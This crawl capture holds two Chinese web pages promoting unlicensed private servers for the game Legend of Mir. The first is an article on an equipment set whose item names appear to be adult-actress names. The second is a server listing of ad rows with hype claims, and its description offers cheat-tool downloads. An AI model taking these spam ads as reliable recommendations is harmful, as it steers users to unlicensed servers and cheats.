

--- FILE ---
content_type: text/html
request_url: http://sf311.com/xinkaichuanqi/71.html
body_size: 4424
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="applicable-device"content="pc">
    <title>传奇装备十二件是怎么激活的_sf999传奇发布网</title>
    <meta name="keywords" content="传奇sf" />
    <meta name="description" content="传奇里面的女忧套装备是怎么样激活的呢，这十二女忧套装里面分别是什么呢，进入主要的目的就是跟大家一起分享一下，在传奇发布网里面打到的这些特殊装备经验跟大家一起来分享一下，也许有的玩家已经见过类似的装备，这也是我自己的一些经验，虽然不算是最高" />
	
<link rel="stylesheet" href="/templets/175sf/new/css/style.css">
<link rel="stylesheet" href="/templets/175sf/new/css/reset.css">
<link rel="stylesheet" href="/templets/175sf/new/css/swiper.min.css">
<script src="/templets/175sf/new/js/swiper.min.js"></script>
<script type="text/javascript" src="/templets/175sf/js/jquery.js"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
</head>
<body>

	 	<center><script language=javascript src="/ad.js"></script></center> 
  <!-- 头部模板开始 -->
  <div class="top">
    <div class="center">
         <span class="left">本站属于【传奇版权】方合法授权站点，相关情况请看授权信息</span>
         <span class="right"></span>
    </div>
</div>
<div class="header">
    <div class="center">
        <a href="">
            <img src="/templets/175sf/new/images/logo1.png" alt="">
        </a>
            <img src="/templets/175sf/new/images/n1.gif" alt="">
            <div class="search">
                <div class="search-top">
                      <input type="text" placeholder="如：传奇私服"><span>搜索</span>
                </div>
                <p><span class="colore93">热搜:</span><span>发布站</span><span>传奇霸业</span><span>单职业</span></p>
            </div>
            </div>
      
    </div>

</div>
<div class="nav">
         <div class="center">
            <ul class="nav-ul">
                <li>
                    <span><a target="_blank" href='/'>主页</a></span>
                </li>

                 <li>
                    <span><a href='/xinkaichuanqi/' target="_blank" >新开传奇</a></span>
                  </li>
                  
                 <li>
                    <span><a href='/youxi/' target="_blank" >游戏站报</a></span>
                  </li>
                  
                 <li>
                    <span><a href='/xinshoubaodian/' target="_blank" >新手宝典</a></span>
                  </li>
                  
                 <li>
                    <span><a href='/gaoshoujinjie/' target="_blank" >高手进阶</a></span>
                  </li>
                   
            </ul>
         </div>
</div>

<!-- 头部模板结束 -->
    <!-- head -->
 <!-- 首页正文开始 -->
 
 <div class="main">
	<div class="center">
		<div class="crumbs">
			<a href='http://sf311.com/'>主页</a> > <a href='/xinkaichuanqi/'>新开传奇</a> > 
		</div>
		<div class="list-main">
			   <div class="list-left bg">
				<div class="main-title">
					  <h1>传奇装备十二件是怎么激活的</h1>
				</div>
			   <div class="main-auter">
				   <p>发布时间:2021-03-22 02:27              编辑：夜神</p>
			   </div>
			  <div class="main-zw">
				<p>
	　　传奇里面的女忧套装备是怎么样激活的呢，这十二女忧套装里面分别是什么呢，进入主要的目的就是跟大家一起分享一下，在传奇发布网里面打到的这些特殊装备经验跟大家一起来分享一下，也许有的玩家已经见过类似的装备，这也是我自己的一些经验，虽然不算是最高的，但是对于这些玩微变版本的传奇玩家是很有帮助的，那么大家一起来欣赏一下吧。</p>
<p>
	　　这十二件装备一共分为四大类，每类装备分别由4件组成，第一类是King级别，分别是姬神铃木杏，姬王黑木瞳，姬皇平野绫，姬仙井上空，当你佩戴4件的时候就会激发血幅量增加五百万，第二类是Crazy级别，分别姬魁香里奈，姬姿深川玲，姬妃北野望，姬恶桥本爱，属性激活的时候跟第一类一样的，第三类是Demon级别，分别是姬君冬月枫，姬合，姬魂西野翔，姬妖麻生希，4件激活后跟前面2类级别都是相同的，但是有一个隐藏属性大家肯定不知道吧。</p>
<p>
	　　当全套12件装备佩齐的时候就会触发攻击三连秒，第一秒连敌方掉血20%，第二秒连敌方掉血40%，第三秒连敌方掉血55%，如果你真的能够把所有的装备都带齐的话，那么在传奇游戏里面任何一个敌人都不会是你的对手，不过既然你能够打到这些也不排除别的玩家不能打到，但是有一点就是需要有充值点才可以进入充值地图里面去打boss来获得，这样的属性对于任何一个玩家都是非常渴望的。</p>

			  </div>
                  <div class="xg-list">
				<div class="title">				
					   <span>相关内容</span>				   
				   </div> 
				   <ul class="xg-ul">
					<li  class="hidden">
							<a href="/xinkaichuanqi/72.html" target="_blank">清风传奇游戏寒锋无亘隐身珠属性分享</a>
						  </li>
<li  class="hidden">
							<a href="/xinkaichuanqi/70.html" target="_blank">为什么成就任务可以提升勋章等级</a>
						  </li>
<li  class="hidden">
							<a href="/xinkaichuanqi/49.html" target="_blank">迷失传奇发布网需如何快速的发展一个有效的输出</a>
						  </li>
<li  class="hidden">
							<a href="/xinkaichuanqi/44.html" target="_blank">两大游戏高手的巅峰对决小编有幸看到它</a>
						  </li>

				   </ul>        
			  </div>
			  <div class="next">
              <span class="hidden"> 上一篇：<a href='/xinkaichuanqi/70.html'>为什么成就任务可以提升勋章等级</a>   </span>  <span class="hidden">   下一篇：<a href='/xinkaichuanqi/72.html'>清风传奇游戏寒锋无亘隐身珠属性分享</a> </span>
			  </div>
			   </div>
			   <div class="list-right">
				<div class="list-right-top bg">
				   <div class="title">
					   <span>热门攻略</span>

				   </div>
				   <div class="div-bottom-a">
					  <a href="/youxi/84.html" target="_blank">
						   <img src="/templets/175sf/new/images/k1.jpg" alt="">
						   <p class="hidden">为什么低级法师会选择魔城打装备</p>
					   </a>

			</div>
			<ul class="list numList" >
			  <li><a href="/xinshoubaodian/150.html" target="_blank" class="hidden">快速从新手到沙城霸主</a></li>

			</ul>
				</div>
				<div class="list-right-bottom bg mt10">
				   <div class="title">
					   <span>最新资讯</span>
				   </div>
				   <ul class="list sjList">
					  <li><a href="/youxi/98.html" target="_blank" class="hidden">武器升级中的一次意外收获</a><span class="list-time">03-02</span></li>
<li><a href="/xinshoubaodian/89.html" target="_blank" class="hidden">暗黑传奇转生称号好不好？</a><span class="list-time">08-08</span></li>
<li><a href="/xinkaichuanqi/72.html" target="_blank" class="hidden">清风传奇游戏寒锋无亘隐身珠属性分享</a><span class="list-time">04-15</span></li>
<li><a href="/gaoshoujinjie/8.html" target="_blank" class="hidden">战士野蛮跟突斩可以推任何角色</a><span class="list-time">05-07</span></li>
<li><a href="/youxi/131.html" target="_blank" class="hidden">玩传奇如何快速走上致富的方法</a><span class="list-time">10-07</span></li>
<li><a href="/gaoshoujinjie/4.html" target="_blank" class="hidden">给大家讲讲道士在过渡期阶段</a><span class="list-time">04-15</span></li>
<li><a href="/xinshoubaodian/109.html" target="_blank" class="hidden">刚进游戏怎么完成新手任务</a><span class="list-time">07-01</span></li>

				 </ul>
				</div>
		 </div>
		</div>
	</div>
 </div>
	 <div class="footer">
    <div class="center">
      <p>Copyright @ 2014 - 2022  <a href="//www.sf311.com/" target="_blank">找私服</a>   www.sf311.com All rights reserved</p>
      <p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活 <img src="/templets/175sf/new/images/gs.jpg" alt=""><a href="/templets/default/static/images/yyzz.jpg" target="_blank" rel="nofollow">营业执照</a></p>
     
    </div>
 </div>
 <script>
  var swiper = new Swiper('.swiper-container', {
    slidesPerView: 1,
    spaceBetween: 20,
    autoplay:true,
     loop: true,
    pagination: {
      el: '.swiper-pagination',
      clickable: true,
      
    },
    navigation:{
      nextEl: '.swiper-button-next',
       prevEl: '.swiper-button-prev',
    }
  });
</script>
<div style=display:none>
 
  
<script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
    bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
  $(function(){
    $('.img-mask li').hover(function(){
      $(this).find('span').show()
    },function(){
      $(this).find('span').hide()
    }
    )
  })
</script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.guisnt.com/
body_size: 51588
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>945.Com-传奇玩家首选的新开传奇游戏发布网！</title>
<meta name="Referrer" content="origin" />
<meta name="Keywords" content="945.com,传奇发布网,新开传奇,1.76精品传奇,1.76复古传奇" />
<meta name="Description" content="最新开传奇游戏第一门户：为迷失传奇玩家朋友提供最新传奇游戏开机信息、英雄合击版本、1.76复古传奇版本、并提供变态热血传奇工具PK外挂下载，是传奇玩家和GM首选的最佳服务平台！" />
<link rel='stylesheet' href='Images/style.css' type='text/css'>
<style type="text/css">*{margin:0;padding:0;}
img{border:0;}
body{font-size:12px;background:#bfd7ff url(images/bg.jpg) no-repeat center 0;font-family: "宋体";}
a{color:#000; text-decoration:none;}
a:hover{text-decoration:underline; color:#c00;}
.banner{width:1000px;margin:0 auto;height:120px;overflow:hidden;position:relative;background:url(images/945.jpg) no-repeat;}

.banner .logo{
	width: 270px;
	height: 90px;
	position: absolute;
	left: 90px;
	top: 15px;
}
.banner .logo a{width:310px;height:110px;display:block;position:inherit;text-indent:-9999px;}
.banner a{width:120px;height:40px;position:absolute;text-indent:-9999px;}
.banner a.faq{
  right: 24px;
  top: 14px;
}
.banner a.index{
  right: 24px;
  top: 60px;
}

.banner .about{width:240px; height:48px; line-height:34px; color:#f60; position:absolute; right:0px; top:90px; font-weight:bold; font-size:12px;}

.ad{
	width:1000px;
	margin:0 auto;
	background:#213050;
	height:30px;
	line-height: 30px;
	font-size: 12px;
	color:#78aee1;
	text-align:center;
	overflow: hidden;
}

.sq{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 


.sd{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 

.ad table td{text-align:center;color:#78aee1;}
.content{width:1000px;margin:0 auto;}
.footer{background:url(images/foot.jpg) no-repeat center 0;width:1000px;height:100px;margin:auto;line-height:18px;color:#8ab9c0;font-size:12px;text-align:center;}
.footer a{color:#8ab9c0;}
</style>
<script>
function addCookie(){　 // 收藏本站  
    if (document.all){   
        window.external.addFavorite('http://www.945.com', '945.Com-传奇玩家首选的最佳发布网');   
    }else if (window.sidebar){   
        window.sidebar.addPanel('945.Com', 'http://www.945.com', "");   
    }   
}   
  
function addCookie2(){   
    try{   
        window.external.AddFavorite('http://www.945.com','945.Com-传奇玩家首选的最佳发布网');    
    }catch(e){   
        (window.sidebar)?window.sidebar.addPanel('945.Com-传奇玩家首选的最佳发布网','http://www.945.com',''):alert('请使用按键 Ctrl+d，收藏945.Com-传奇玩家首选的最佳发布网');    
    }   
}   
  
function setHomepage(){　 // 设为首页   
    if (document.all){   
        document.body.style.behavior = 'url(#default#homepage)';   
        document.body.setHomePage('http://www.945.com');   
    }else if (window.sidebar){   
        if (window.netscape){   
            try {   
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");   
            }catch (e) {   
                alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");   
            }   
        }   
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);   
        prefs.setCharPref('browser.startup.homepage', 'http://www.945.com');   
    }   
}    
</script>
</head>
<body>
<div class="banner">
<div class="logo"><a href="#"></a></div>
  <div class="about">商务洽谈:hezuoyewu@gmail.com <br />

<a class="faq" href="javascript:setHomepage();">设为首页</a>
<a class="index" href="javascript:addCookie();">加入收藏</a>
</div>


    </div>



<div class="sd">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://leg.73huyu.com" target="_blank" ><img src="Images/73.png" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="sq">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://www.lmdlq.com" target="_blank" ><img src="Images/dlq99.jpg" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="content">



  






<script src="Script/Functions-bdt.js" language="javascript"></script>

<TABLE  cellSpacing=1   cellPadding=5 width=1000 align=center class=tableBorder1  border=0>
<TBODY >
<tr >
<th  align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =0;
dot='';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://2025.bopuart.com target='_blank'>万世公益╋单职业</a></TD>
<TD width=13%><a href=http://2025.bopuart.com target='_blank'>１８５单职业</a></TD>
<TD class=font_R width=18%>【固顶通宵】<b><span class=STYLE7>精品推荐</span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>火龙公益激情</TD>
<TD align=center width=8%><a href=http://2025.bopuart.com target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://www.5e26xjgs.top:60372 target='_blank'>《〝飘逸祖玛〞》</a></TD>
<TD width=13%><a href=http://www.5e26xjgs.top:60372 target='_blank'>メ「必爆」充值メ</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>全自动★玩着</TD>
<TD>《一切靠打》《只卖会员》《全部看脸》 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>◆小怪狂暴充</TD>
<TD align=center width=8%><a href=http://www.5e26xjgs.top:60372 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://sshl.180234.com target='_blank'>〓盛世火龙〓</a></TD>
<TD width=13%><a href=http://sshl.180234.com target='_blank'>〓单职业〓〓</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★三天合区★散人吃肉★一切靠 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>１８５微变火</TD>
<TD align=center width=8%><a href=http://sshl.180234.com target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://r-945.mu6391.xyz:12945 target='_blank'>新手村万倍爆切割</a></TD>
<TD width=13%><a href=http://r-945.mu6391.xyz:12945 target='_blank'>必爆福利怪★刷屏</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>﹍专属神器﹍</TD>
<TD>★★０充白票通关★全靠爆★超牛BUFF★ -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>脸白〃爆一切</TD>
<TD align=center width=8%><a href=http://r-945.mu6391.xyz:12945 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://bluem2h1r.18gs.cn target='_blank'>█７６复古合击█</a></TD>
<TD width=13%><a href=http://bluem2h1r.18gs.cn target='_blank'>█首战首区█</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>█诚信稳定█</TD>
<TD>█７６经典█独家定制█正版授权█激情 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>█八年品牌█</TD>
<TD align=center width=8%><a href=http://bluem2h1r.18gs.cn target='_blank'>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =68;
dot='';
theAds[0]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>暗黑火龙176</TD><TD align=center width=8%><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沉默专属神器</TD><TD align=center width=8%><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>节奏慢养老服</TD><TD align=center width=8%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>都可进终极图</TD><TD align=center width=8%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>探索剧情副本</TD><TD align=center width=8%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jojno.xyz:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.jojno.xyz:41300 target="_blank">《２０●全满》</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>攻速无限刀</TD><TD align=center width=8%><a href=http://www.jojno.xyz:41300 target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">≤萨瓦迪卡迷失≥</a></TD><TD width=13%><a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">复古无限刀迷失</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>━━长久耐玩</TD><TD>━无捐献-无狂暴-无顶榜-复古迷失━-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>轻变中变迷失</TD><TD align=center width=8%><a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jgjfg.xyz:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.jgjfg.xyz:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１８５▲火龙</TD><TD align=center width=8%><a href=http://www.jgjfg.xyz:22600 target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakda.xyz:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.kakda.xyz:24890 target="_blank">新出炉◆无限探索</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆高爆狂撸◆</TD><TD align=center width=8%><a href=http://www.kakda.xyz:24890 target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jpjop.xyz:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.jpjop.xyz:20400 target="_blank">１．７６小极品+5</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无暗藏无沙捐</TD><TD align=center width=8%><a href=http://www.jpjop.xyz:20400 target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无捐献无狂暴</TD><TD align=center width=8%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>三职业无捐献</TD><TD align=center width=8%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
